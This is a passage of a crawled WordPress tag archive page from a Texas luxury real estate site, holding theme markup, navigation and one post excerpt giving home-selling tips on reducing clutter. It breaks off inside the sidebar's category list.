

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lonestarluxuryhomes.com/homes/reduce-clutter/
body_size: 11451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Tag: &lt;span&gt;Reduce clutter&lt;/span&gt;" /><link rel="canonical" href="http://lonestarluxuryhomes.com/homes/reduce-clutter/" />
<link rel="stylesheet" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/style.css" type="text/css" media="screen" />

<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:light,regular,bold&amp;subset=latin' rel='stylesheet' type='text/css' /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="http://lonestarluxuryhomes.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie6style.css" />
	<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #header, span.overlay, #search-form, ul.nav ul, ul.nav span.top-arrow, ul.nav ul li a:hover, #content-top, #content-bottom, span.post-overlay, span.avatar-overlay, .comment-arrow, .service-top, .service-description-bottom, .service-description');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<script>var et_site_url='http://lonestarluxuryhomes.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Reduce clutter | Lone Star Luxury</title>

	  
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="reduce clutter,tone down your creativity,keep the house clean,pack away items" />
	<link rel="canonical" href="http://lonestarluxuryhomes.com/homes/reduce-clutter/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com#listItem","position":1,"name":"Home","item":"http:\/\/lonestarluxuryhomes.com","nextItem":{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/#listItem","name":"Reduce clutter"}},{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/#listItem","position":2,"name":"Reduce clutter","previousItem":{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/#collectionpage","url":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/","name":"Reduce clutter | Lone Star Luxury","inLanguage":"en","isPartOf":{"@id":"http:\/\/lonestarluxuryhomes.com\/#website"},"breadcrumb":{"@id":"http:\/\/lonestarluxuryhomes.com\/homes\/reduce-clutter\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/lonestarluxuryhomes.com\/#organization","name":"Lone Star Luxury Homes","description":"your Texas Luxury Homes Concierge","url":"http:\/\/lonestarluxuryhomes.com\/"},{"@type":"WebSite","@id":"http:\/\/lonestarluxuryhomes.com\/#website","url":"http:\/\/lonestarluxuryhomes.com\/","name":"Lone Star Luxury","description":"your Texas Luxury Homes Concierge","inLanguage":"en","publisher":{"@id":"http:\/\/lonestarluxuryhomes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Feed" href="http://lonestarluxuryhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Comments Feed" href="http://lonestarluxuryhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Reduce clutter Tag Feed" href="http://lonestarluxuryhomes.com/homes/reduce-clutter/feed/" />
<meta content="InStyle v.4.0.14" name="generator"/>
	<style type="text/css">
		body { color: #242220; }
		#content-area a { color: #946000; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #bb9957; }

		#sidebar a { color:#; }
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lonestarluxuryhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://lonestarluxuryhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lonestarluxuryhomes.com/wp-json/wp/v2/tags/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lonestarluxuryhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- used in scripts --><meta name="et_bg_image_speed" content="2500" /><meta name="et_service_image_speed" content="600" /><meta name="et_disable_toptier" content="0" />		<style type="text/css">
				</style>
	<link rel="shortcut icon" href="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/favicon-LSL.ico" /><link rel="preload" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="archive tag tag-reduce-clutter tag-347 wp-theme-InStyle et_dropcaps_enabled et_includes_sidebar">
	<div id="background">
		<div id="backgrounds">
			<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-real-estate-search.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-luxury-homes.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/TX-austin-real-estate.jpg" alt=""/>		</div> <!-- end #backgrounds -->

		<div id="header" class="clearfix">
			<a href="http://lonestarluxuryhomes.com/">				<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/Lone-Star-Luxury-homes-com-real-estate.png" alt="Lone Star Luxury" id="logo"/>
			</a>
			<div id="header-right">
				<ul id="top-menu" class="nav"><li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="https://lonestarluxury.com/">Go to LoneStarLuxury.com</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="http://lonestarluxuryhomes.com/buying/">BUY</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://lonestarluxuryhomes.com/selling/">SELL</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="http://lonestarluxuryhomes.com/lease-a-luxury-home/">LEASE</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="http://lonestarluxuryhomes.com/building-luxury-estates/">BUILD</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://lonestarluxuryhomes.com/about/">ABOUT</a></li>
<li id="menu-item-5572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5572"><a href="tel:512.350.0839">(512)3500-TEX</a></li>
</ul>
				<div id="search-form">
					<form method="get" id="searchform" action="http://lonestarluxuryhomes.com/">
						<input type="text" value="Search this site..." name="s" id="searchinput" />
						<input type="image" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/images/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #header-right -->
		</div> <!-- end #header -->

		<div id="container">

	<h1 class="category-title">Posts Tagged &quot;Reduce clutter&quot;</h1>

	<div id="content-top"></div>
	<div id="content" class="clearfix">
		<div id="content-area">
			<div id="breadcrumbs">

					<a href="http://lonestarluxuryhomes.com/">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged &quot;Reduce clutter&quot;					
</div> <!-- end #breadcrumbs -->
			
							<div class="post clearfix">
					<h2 class="post-title"><a href="http://lonestarluxuryhomes.com/selling-your-home-less-is-definitely-more/">Selling your home? Less is definitely more</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="http://lonestarluxuryhomes.com/luxury/home-selling-tips/" rel="category tag">Home Selling Tips</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="http://lonestarluxuryhomes.com/selling-your-home-less-is-definitely-more/">
								<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2014/03/Selling-your-home-Less-is-definetily-more-211x211.png" alt="Selling your home? Less is definitely more" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>Here are a few tips to make your home more attractive to a potential buyer: Reduce clutter Clean out closets, pick up clutter, and pare down what’s inside. That goes for those treasured family photos and mementos, too. The reason? Besides adding a spacious feel to the home, pared-down surroundings can help potential buyers better envision themselves and their family photos in the house. Pack away items and special collections usually displayed in cabinets and hutches, and move a few pieces of furniture out of the house. This will help buyers to better see where their furniture might go in the house. Don’t forget to keep the house clean every minute it’s on the market. This takes great effort, but the buyer may need to see it in the next five minutes, and you’ll...</p>
											</div> 	<!-- end .description-->
					<a href="http://lonestarluxuryhomes.com/selling-your-home-less-is-definitely-more/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="pagination">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>					</div> <!-- end #content-area -->

		<div id="sidebar">

	<div id="text-5" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><ul>
<li><a title="Shop New Construction" href="https://www.showingnew.com/lonestarluxury" target="_blank"><span>Search New Construction</span></a></li>
	<li><a title="Shop Homes" href="http://lonestarluxuryhomes.com/home-shopping/"><span>Shop Resale Homes</span></a></li>
	<li><a title="Relocation Guides" href="http://lonestarluxuryhomes.com/relocation-guide/"><span>Relocation Guides</span></a></li>
	<li><a title="Our Listings " href="http://lonestarluxuryhomes.com/properties/listings/"><span>Our Listings</span></a></li>
	<li><a title="Home Buying Tips" href="http://lonestarluxuryhomes.com/buying/home-buying-tips/"><span>Home Buying Tips</span></a></li>
	<li><a title="Commercial Property" href="http://lonestarluxuryhomes.com/properties/commercial-real-estate/"><span>Commercial Property</span></a></li>
	<li><a title="Housing Trends" href="https://www.realtor.com/resources/" target="_blank"><span>Housing Trends</span></a></li>
	<li><a title="Concierges" href="http://lonestarluxuryhomes.com/texas-real-estate-concierges/"><span>Real Estate Agents</span></a></li>
	<li><a title="Mortgage affordability Calculator " href="http://lonestarluxuryhomes.com/how-much-house-can-i-afford/"><span>Mortgage affordability Calculator</span></a></li>
	<li><a title="Mortgage Rates" href="http://www.austin.lonestarluxuryhomes.com/search-mortgages/"><span>Mortgage Rates</span></a></li>
	<li><a title="How Much is your Home Worth" href="http://lonestarluxuryhomes.com/find-your-home-value/"><span>How Much is your Home Worth</span></a></li>
	<li><a title="Mortgage Lenders" href="http://lonestarluxuryhomes.com/resources/"><span>Mortgage Lenders</span></a></li>
	<li><a title="Search New Home Construction" href="http://lonestarluxuryhomes.com/search-new-homes-in-central-texas/"><span>Search New Home Builders</span></a></li>
</ul></div>
		</div> <!-- end .widget --><div id="text-8" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FLoneStarLuxury&amp;width=180&amp;height=80&amp;colorscheme=light&amp;layout=standard&amp;action=like&amp;show_faces=true&amp;send=true&amp;appId=401920193154032" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:80px;" allowTransparency="true"></iframe></div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Select a Category </h3><form action="http://lonestarluxuryhomes.com" method="get"><label class="screen-reader-text" for="cat">Select a Category </label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="832">1 acre</option>
	<option class="level-0" value="50">1M to 3M</option>
	<option class="level-0" value="486">3 car garage</option>
	<option class="level-0" value="51">3M to 5M</option>
	<option class="level-0" value="834">4 bedroom</option>
	<option class="level-0" value="754">4 car garage</option>
	<option class="level-0" value="49">500k to 1M</option>
	<option class="level-0" value="48">500k under</option>
	<option class="level-0" value="47">5million up</option>
	<option class="level-0" value="111">78704</option>
	<option class="level-0" value="617">78721</option>
	<option class="level-0" value="802">78724</option>
	<option class="level-0" value="608">78745</option>
	<option class="level-0" value="846">78748</option>
	<option class="level-0" value="789">78756</option>
	<option class="level-0" value="811">78759</option>
	<option class="level-0" value="152">Aerial</option>
	<option class="level-0" value="785">Alicante Townhomes</option>
	<option class="level-0" value="378">appraisal</option>
	<option class="level-0" value="68">Austin</option>
	<option class="level-0" value="186">Avery Ranch</option>
	<option class="level-0" value="357">Avoiding Foreclosure</option>
	<option class="level-0" value="505">Bastrop County</option>
	<option class="level-0" value="59">beautiful</option>
	<option class="level-0" value="88">best</option>
	<option class="level-0" value="103">Blog</option>
	<option class="level-0" value="841">Bouldin</option>
	<option class="level-0" value="72">Builder</option>
	<option class="level-0" value="102">Buying</option>
	<option class="level-0" value="122">Calculator</option>
	<option class="level-0" value="426">Cedar Park</option>
	<option class="level-0" value="75">City</option>
	<option class="level-0" value="501">Coming Soon</option>
	<option class="level-0" value="109">concierge</option>
	<option class="level-0" value="43">condos</option>
	<option class="level-0" value="402">Crystal Falls</option>
	<option class="level-0" value="459">Cuero</option>
	<option class="level-0" value="66">Dallas</option>
	<option class="level-0" value="10">Developments</option>
	<option class="level-0" value="624">Dripping Springs</option>
	<option class="level-0" value="791">duplex</option>
	<option class="level-0" value="803">East Austin</option>
	<option class="level-0" value="828">elgin</option>
	<option class="level-0" value="30">featured</option>
	<option class="level-0" value="15">for rent</option>
	<option class="level-0" value="12">For Sale</option>
	<option class="level-0" value="197">Georgetown</option>
	<option class="level-0" value="818">great hills</option>
	<option class="level-0" value="504">Hays County</option>
	<option class="level-0" value="46">hill country</option>
	<option class="level-0" value="458">Historic</option>
	<option class="level-0" value="240">Home Buying Tips</option>
	<option class="level-0" value="293">Home Selling Tips</option>
	<option class="level-0" value="565">Home Value</option>
	<option class="level-0" value="820">home worth</option>
	<option class="level-0" value="13">homes</option>
	<option class="level-0" value="69">Houston</option>
	<option class="level-0" value="180">Hutto</option>
	<option class="level-0" value="412">iOffice</option>
	<option class="level-0" value="45">lakefront</option>
	<option class="level-0" value="119">Lakeway</option>
	<option class="level-0" value="485">Large</option>
	<option class="level-0" value="401">Leander</option>
	<option class="level-0" value="108">Lease</option>
	<option class="level-0" value="3">Lone Star Luxury</option>
	<option class="level-0" value="7">Lonestar Luxury Living</option>
	<option class="level-0" value="625">Lot</option>
	<option class="level-0" value="11">Luxury</option>
